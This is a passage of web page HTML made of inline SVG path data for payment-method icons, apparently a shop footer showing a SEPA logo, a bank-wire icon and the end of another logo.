3,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 